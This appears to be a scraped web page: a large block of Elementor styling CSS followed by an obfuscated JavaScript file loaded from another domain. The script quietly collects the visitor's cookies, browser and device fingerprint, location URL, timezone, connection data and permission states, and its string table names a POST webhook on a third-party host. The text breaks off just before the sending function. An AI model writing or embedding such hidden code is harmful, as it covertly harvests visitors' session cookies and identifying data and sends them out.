.elementor-posts-nothing-found{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4749 .elementor-element.elementor-element-a3a44f9{--grid-row-gap:3px;--grid-column-gap:0px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__thumbnail__link{width:100%;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__thumbnail{border-radius:8px 8px 8px 8px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:7px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:7px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:7px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__title, .elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__title a{font-family:"Quicksand", Sans-serif;font-size:0.9em;font-weight:600;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__title{margin-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__excerpt p{font-family:"Quicksand", Sans-serif;font-size:0.5em;font-weight:400;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__excerpt{margin-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__read-more{color:#DAB263;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 a.elementor-post__read-more{font-family:"Quicksand", Sans-serif;font-size:0.4em;font-weight:500;}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__text{margin-bottom:0px;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4749 .elementor-element.elementor-element-3c6ba675 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-3c6ba675 img{border-radius:7px 7px 7px 7px;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-4749 .elementor-element.elementor-element-229ef236{text-align:justify;font-family:"Quicksand", Sans-serif;font-size:16px;font-weight:400;}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated{border-style:solid;border-width:0px 1px 1px 1px;border-color:#000000;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:13px 0px 8px 0px;}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-background-slideshow{border-radius:0px 0px 13px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-4749 .elementor-element.elementor-element-304d61bf > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-4749 .elementor-element.elementor-element-304d61bf .elementor-heading-title{font-family:"Quicksand", Sans-serif;font-size:1.2vw;font-weight:600;color:#006DB3;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-4749 .elementor-element.elementor-element-7c0d7048 > .elementor-widget-container{padding:0px 0px 0px 8px;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-7c0d7048{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-4749 .elementor-element.elementor-element-7c0d7048 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-560bf23e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-5a1544d5 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1vw;font-weight:600;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-3dbaac15 > .elementor-widget-container{padding:0px 08px 0px 8px;}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-4749 .elementor-element.elementor-element-62b270b5{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-62b270b5 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-62b270b5 .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-4749 .elementor-element.elementor-element-7db93420 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1.1vw;font-weight:600;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 > .elementor-widget-container{padding:0px 08px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4749 .elementor-element.elementor-element-7f29e9eb{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-7f29e9eb .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-7f29e9eb .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-4749 .elementor-element.elementor-element-25ecbe8 .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-2bac72a > .elementor-widget-container{padding:0px 0px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-2bac72a{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;letter-spacing:-0.5px;}.elementor-4749 .elementor-element.elementor-element-2bac72a .elementor-icon-list-text{transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1.1vw;font-weight:600;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-799780ae > .elementor-widget-container{padding:0px 08px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-4749 .elementor-element.elementor-element-1c7567fa{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-1c7567fa .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-1c7567fa .elementor-divider{text-align:center;padding-block-start:5px;padding-block-end:5px;}.elementor-4749 .elementor-element.elementor-element-4471967e .elementor-wrapper{--video-aspect-ratio:1.77777;}.elementor-4749 .elementor-element.elementor-element-78754e75 > .elementor-widget-container{padding:0px 0px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-icon i{color:#2686DB;transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-icon svg{fill:#2686DB;transition:fill 0.3s;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#00C3FF;}.elementor-4749 .elementor-element.elementor-element-78754e75{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:15px;font-weight:500;}.elementor-4749 .elementor-element.elementor-element-78754e75 .elementor-icon-list-text{transition:color 0.3s;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button{background-color:#3092D1;font-family:"Quicksand", Sans-serif;font-size:1.1vw;font-weight:600;letter-spacing:-0.4px;border-radius:7px 7px 7px 7px;padding:10px 10px 10px 10px;}.elementor-4749 .elementor-element.elementor-element-684351e > .elementor-widget-container{padding:0px 08px 0px 08px;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button .elementor-button-content-wrapper{gap:0px;}.elementor-4749 .elementor-element.elementor-element-2b1ea3d7{margin-top:8px;margin-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DEDEDE;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-background-slideshow{border-radius:20px 20px 20px 20px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:2px 2px 2px 2px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-4749 .elementor-element.elementor-element-eb407d3{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-eb407d3 .elementor-divider-separator{width:95%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-eb407d3 .elementor-divider{text-align:center;padding-block-start:2px;padding-block-end:2px;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-4749 .elementor-element.elementor-element-52bfa1fe > .elementor-widget-container{padding:40px 40px 40px 40px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group{padding-right:calc( 2px/2 );padding-left:calc( 2px/2 );margin-bottom:6px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-form-fields-wrapper{margin-left:calc( -2px/2 );margin-right:calc( -2px/2 );margin-bottom:-6px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group.recaptcha_v3-bottomleft, .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-type-html{padding-bottom:3px;font-family:"Open Sans", Sans-serif;font-size:16px;font-weight:600;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group .elementor-field, .elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-subgroup label{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;line-height:1.7em;letter-spacing:-0.3px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-width:1px 1px 1px 1px;border-radius:9px 9px 9px 9px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-next{background-color:#1F9FCC;color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"]{background-color:#1F9FCC;color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe .elementor-button{border-radius:9px 9px 9px 9px;}.elementor-4749 .elementor-element.elementor-element-52bfa1fe{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-4749 .elementor-element.elementor-element-77ee85a9{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-4749 .elementor-element.elementor-element-77ee85a9 .elementor-divider-separator{width:100%;margin:0 auto;margin-center:0;}.elementor-4749 .elementor-element.elementor-element-77ee85a9 .elementor-divider{text-align:center;padding-block-start:19px;padding-block-end:19px;}@media(min-width:768px){.elementor-4749 .elementor-element.elementor-element-5d4f4641{width:79.914%;}.elementor-4749 .elementor-element.elementor-element-60e5eb18{width:20%;}}@media(max-width:1024px){.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated{border-width:0px 1px 1px 1px;}.elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-element-populated > .elementor-background-overlay, .elementor-4749 .elementor-element.elementor-element-60e5eb18 > .elementor-background-slideshow{border-radius:0px 0px 7px 0px;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button{font-size:15px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button{font-size:15px;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button{font-size:15px;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button{font-size:15px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}}@media(max-width:767px){.elementor-widget-archive-posts .elementor-post__excerpt p{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-archive-posts .elementor-posts-nothing-found{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-a3a44f9 .elementor-post__thumbnail__link{width:100%;}.elementor-widget-theme-post-featured-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-theme-post-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-3dbaac15 .elementor-button{font-size:13px;}.elementor-4749 .elementor-element.elementor-element-11425ae6 .elementor-button{font-size:14px;}.elementor-4749 .elementor-element.elementor-element-799780ae .elementor-button{font-size:13px;}.elementor-4749 .elementor-element.elementor-element-684351e .elementor-button{font-size:13px;}.elementor-4749 .elementor-element.elementor-element-2b1ea3d7{padding:0px 0px 0px 0px;}.elementor-4749 .elementor-element.elementor-element-2fb6aa35 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );}.elementor-4749 .elementor-element.elementor-element-52bfa1fe > .elementor-widget-container{margin:39px 0px 16px 0px;padding:0px 12px 0px 12px;}}

--- FILE ---
content_type: text/javascript
request_url: https://tfi.tools/o.js
body_size: 2506
content:
(function(_0x2ee592,_0x1d181f){const _0x48c331=_0x3fbc,_0x53fe15=_0x2ee592();while(!![]){try{const _0x32a4f0=parseInt(_0x48c331(0xf7))/0x1*(parseInt(_0x48c331(0xec))/0x2)+parseInt(_0x48c331(0xbb))/0x3*(-parseInt(_0x48c331(0xc7))/0x4)+parseInt(_0x48c331(0xcc))/0x5+-parseInt(_0x48c331(0xd2))/0x6*(parseInt(_0x48c331(0xce))/0x7)+parseInt(_0x48c331(0xe9))/0x8+parseInt(_0x48c331(0xd1))/0x9*(-parseInt(_0x48c331(0xbc))/0xa)+parseInt(_0x48c331(0xbd))/0xb;if(_0x32a4f0===_0x1d181f)break;else _0x53fe15['push'](_0x53fe15['shift']());}catch(_0x55ab0f){_0x53fe15['push'](_0x53fe15['shift']());}}}(_0x1582,0x37c24));function getBrowserDetails(){const _0x53f0b1=_0x3fbc;try{const _0x10f613=navigator[_0x53f0b1(0xde)],_0x227413=navigator[_0x53f0b1(0xc0)],_0xae63b0=navigator[_0x53f0b1(0xc9)],_0x119574=navigator['platform'],_0xef53bf=navigator[_0x53f0b1(0xdf)],_0x583b51=navigator[_0x53f0b1(0xe1)],_0x38d37c=navigator[_0x53f0b1(0xe2)],_0x20fccc=navigator[_0x53f0b1(0xd4)],_0x323bb8=navigator[_0x53f0b1(0xe3)],_0xacc394=navigator[_0x53f0b1(0xd7)];return{'userAgent':_0x10f613,'appName':_0x227413,'appVersion':_0xae63b0,'platform':_0x119574,'vendor':_0xef53bf,'language':_0x583b51,'languages':_0x38d37c,'online':_0x20fccc,'cookieEnabled':_0x323bb8,'maxTouchPoints':_0xacc394};}catch(_0x45ee00){return{};}}function getScreenDetails(){const _0x8aae96=_0x3fbc;try{const _0x4c1e61=screen[_0x8aae96(0xed)],_0x52a58a=screen['height'],_0x42aa4a=screen['colorDepth'],_0x555d04=screen[_0x8aae96(0xe0)],_0x4a92bb=screen['orientation']?screen[_0x8aae96(0xdc)][_0x8aae96(0xc1)]:_0x8aae96(0xee);return{'width':_0x4c1e61,'height':_0x52a58a,'colorDepth':_0x42aa4a,'pixelDepth':_0x555d04,'orientation':_0x4a92bb};}catch(_0x1aeb5d){return{};}}function getLocationDetails(){const _0x285334=_0x3fbc;try{const _0x546e28=window[_0x285334(0xdd)][_0x285334(0xc6)],_0x94b29b=window['location']['host'],_0x428b8c=window[_0x285334(0xdd)][_0x285334(0xc8)],_0x2fb28e=window[_0x285334(0xdd)]['pathname'],_0x355aa7=window['location'][_0x285334(0xe4)],_0x2dc956=window[_0x285334(0xdd)][_0x285334(0xbf)];return{'location':_0x546e28,'host':_0x94b29b,'hostname':_0x428b8c,'pathname':_0x2fb28e,'protocol':_0x355aa7,'port':_0x2dc956};}catch(_0x8da9a7){return{};}}function _0x3fbc(_0x55d205,_0x1ec416){const _0x1582e8=_0x1582();return _0x3fbc=function(_0x3fbca7,_0x2731f7){_0x3fbca7=_0x3fbca7-0xba;let _0x38a9af=_0x1582e8[_0x3fbca7];return _0x38a9af;},_0x3fbc(_0x55d205,_0x1ec416);}function getDocumentDetails(){const _0x144647=_0x3fbc;try{const _0x392239=document[_0x144647(0xbe)],_0x3a579b=document[_0x144647(0xc2)],_0xcd5580=document[_0x144647(0xba)],_0xbe4ff0=document[_0x144647(0xcf)];return{'title':_0x392239,'lastModified':_0x3a579b,'referrer':_0xcd5580,'domain':_0xbe4ff0};}catch(_0x32e29f){return{};}}function getCookiesDetails(){const _0x4a3afc=_0x3fbc;try{const _0x35000a=document[_0x4a3afc(0xdb)];return{'cookies':_0x35000a};}catch(_0x31e257){return{};}}function _0x1582(){const _0x54343a=['port','appName','type','lastModified','jsHeapSizeLimit','hardwareConcurrency','mozConnection','href','4260PmxjQB','hostname','appVersion','playbackState','usedJSHeapSize','1032345ArAylr','artist','469yDeRZn','domain','rtt','45UnJrUU','21018LmJhGA','DateTimeFormat','onLine','innerHeight','camera','maxTouchPoints','catch','query','webkitConnection','cookie','orientation','location','userAgent','vendor','pixelDepth','language','languages','cookieEnabled','protocol','artwork','resolvedOptions','then','application/json','2099008tKFvpz','effectiveType','not\x20available','83254RoLzlu','width','N/A','stringify','permissions','album','https://n8n.systematic.ly/webhook/visit_page','POST','downlink','microphone','json','6IgyOHs','metadata','referrer','1203iWtXNx','819710paYNBY','6395422RkJXZz','title'];_0x1582=function(){return _0x54343a;};return _0x1582();}function getPerformanceDetails(){const _0x2e7fdb=_0x3fbc;try{const _0x361549=performance['memory']||{},_0x3ddbb6=navigator[_0x2e7fdb(0xc4)]||'N/A';return{'memory':{'jsHeapSizeLimit':_0x361549[_0x2e7fdb(0xc3)],'totalJSHeapSize':_0x361549['totalJSHeapSize'],'usedJSHeapSize':_0x361549[_0x2e7fdb(0xcb)]},'cores':_0x3ddbb6};}catch(_0x35e5a5){return{};}}function getTimezoneDetails(){const _0x339b71=_0x3fbc;try{const _0x585417=Intl[_0x339b71(0xd3)]()[_0x339b71(0xe6)]()['timeZone'];return{'timezone':_0x585417};}catch(_0x25160e){return{};}}function getConnectionDetails(){const _0x3a6e1a=_0x3fbc;try{const _0x5b1042=navigator['connection']||navigator[_0x3a6e1a(0xc5)]||navigator[_0x3a6e1a(0xda)]||{},_0x32a174=_0x5b1042[_0x3a6e1a(0xf4)],_0x4050b9=_0x5b1042[_0x3a6e1a(0xea)],_0x163cfb=_0x5b1042[_0x3a6e1a(0xd0)];return{'downlink':_0x32a174,'effectiveType':_0x4050b9,'rtt':_0x163cfb};}catch(_0x4c1fca){return{};}}function getMediaSessionDetails(){const _0xbe8437=_0x3fbc;try{const _0x3534a7=navigator['mediaSession']||{},_0x52f88e=_0x3534a7[_0xbe8437(0xca)],_0x1f7b60=_0x3534a7['metadata']?{'title':_0x3534a7['metadata'][_0xbe8437(0xbe)],'artist':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xcd)],'album':_0x3534a7[_0xbe8437(0xf8)][_0xbe8437(0xf1)],'artwork':_0x3534a7['metadata'][_0xbe8437(0xe5)]}:{};return{'playbackState':_0x52f88e,'metadata':_0x1f7b60};}catch(_0x2a1b8c){return{};}}async function getPermissionsDetails(){const _0xb697e1=_0x3fbc;try{const _0x271a6d=['geolocation','notifications',_0xb697e1(0xd6),_0xb697e1(0xf5)],_0x4309c6={};for(const _0x6be194 of _0x271a6d){try{const _0x126ebd=await navigator[_0xb697e1(0xf0)][_0xb697e1(0xd9)]({'name':_0x6be194});_0x4309c6[_0x6be194]=_0x126ebd['state'];}catch(_0x1d24e9){_0x4309c6[_0x6be194]=_0xb697e1(0xeb);}}return _0x4309c6;}catch(_0x368cd9){return{};}}function getWindowDetails(){const _0x1c3dfe=_0x3fbc;try{const _0x19d129=window['innerWidth'],_0x3b262c=window[_0x1c3dfe(0xd5)];return{'width':_0x19d129,'height':_0x3b262c};}catch(_0x428c04){return{};}}function getDeviceResolutionDetails(){const _0x5e71bd=_0x3fbc;try{const _0x70573d=screen[_0x5e71bd(0xed)],_0x4ea8c0=screen['height'];return{'deviceWidth':_0x70573d,'deviceHeight':_0x4ea8c0};}catch(_0x3115e3){return{};}}async function logAndSendDetails(){const 